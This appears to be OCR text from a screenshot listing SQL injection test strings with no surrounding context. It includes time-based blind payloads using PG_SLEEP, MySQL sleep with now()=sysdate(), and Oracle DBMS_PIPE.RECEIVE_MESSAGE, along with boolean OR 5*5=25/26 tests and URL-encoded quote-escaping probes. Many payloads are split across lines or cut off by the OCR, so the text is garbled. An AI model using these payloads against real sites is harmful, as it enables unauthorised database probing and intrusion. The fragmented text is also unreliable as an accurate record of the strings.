
(SELECT 707 FROM
"bZzrin45"="
PG_SLEEP(15))--
1-1) OR 178=
(SELECT 178 FROM
PG_SLEEP(15))--
1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(9
Bangladesh0'XOR(if(now()=sysdate(),slee
-1' OR 5*5=26 or
@@ZQ72G
'A035DPLC'='
-1" OR 5*5=26 or
"xA63RCsc"="
10'XOR(1*if(now()=sysdate(),sleep(15),0))XOR'Z
-1" OR 5*5=25 or
"THxIplqf"="
1-1) OR 997=
1-1 OR 870=(SELECT
(SELECT 997 FROM
870 FROM
PG_SLEEP(15))--
PG_SLEEP(15))--
-1' OR 5*5=26 or
if(now()=sysdate(),sleep(15),0)
'sc2r1auf'='
-1' OR 5*5=25 or
'PmztS1gS'='
@@fJ3hH
-1" OR 5*5=26 or
"kbrDEBVL"="
1-1)) OR 737=
-1" OR 5*5=25 or
(SELECT 737 FROM
"EnG2vPAW"="
PG_SLEEP(15))--
1-1) OR 35=(SELECT
35 FROM
PG_SLEEP(15))--
1*if(now()=sysdate(),sleep(15),0)
Bangladesh????
%2527%2522\'\"
-1' OR 5*5=26 or
-1' OR 5*5=25 or
'GqAcAwrJ'='
'A035DPLC'='
1????%2527%2522\'\"
-1" OR 5*5=25 or